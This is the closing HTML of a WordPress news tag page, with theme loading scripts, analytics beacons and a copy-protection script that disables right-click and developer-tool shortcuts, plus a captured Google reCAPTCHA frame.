<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"9ac914cb2f","url":"https:\/\/themangonews.com\/tag\/alain-aspect","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1767712013 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cB8PhVDSDvrbob88MRoE2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767747226727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>